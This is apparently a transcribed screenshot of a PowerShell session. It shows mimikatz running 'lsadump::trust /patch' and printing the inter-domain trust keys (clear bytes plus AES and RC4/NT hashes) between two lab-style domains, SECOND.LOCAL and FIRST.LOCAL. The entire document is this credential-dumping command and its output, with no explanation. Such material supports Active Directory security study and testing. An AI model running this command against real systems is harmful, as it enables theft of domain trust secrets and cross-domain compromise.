 PS C:\Users\admin\Desktop> .\mimikatz.exe "lsadump::trust /patch" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::trust /patch
Current domain: SECOND.LOCAL (SECOND / S-1-5-21-1539918523-2457418232-3720811265)
Domain: FIRST.LOCAL (FIRST / S-1-5-21-684764110-1224691758-1123416208)
[ In ] SECOND.LOCAL -> FIRST.LOCAL
[ Out ] FIRST.LOCAL -> SECOND.LOCAL
* 6/29/2022 12:51:59 PM - CLEAR - ec 23 27 c6 2b a9 31 5e f2 c4 db 6a d7 87 9b fd d0 18 8f d9 5d 22 1a d1 98 a1 ee 49
* aes256_hmac e924d09202dc26b158f9dcd81544ec6f11c094d1a3a9a915e1c72869231e5171
* aes128_hmac e5203a2bb1eee4deeb8c23c0bd6a1888
* rc4_hmac_nt 24b07e26ca7affb4ac061f6920cb57ec
[ In-1] SECOND.LOCAL -> FIRST.LOCAL
[Out-1] FIRST.LOCAL -> SECOND.LOCAL
* 6/29/2022 12:51:59 PM - CLEAR - ec 23 27 c6 2b a9 31 5e f2 c4 db 6a d7 87 9b fd d0 18 8f d9 5d 22 1a d1 98 a1 ee 49
* aes256_hmac e924d09202dc26b158f9dcd81544ec6f11c094d1a3a9a915e1c72869231e5171
* aes128_hmac e5203a2bb1eee4deeb8c23c0bd6a1888
* rc4_hmac_nt 24b07e26ca7affb4ac061f6920cb57ec
mimikatz(commandline) # exit
Bye!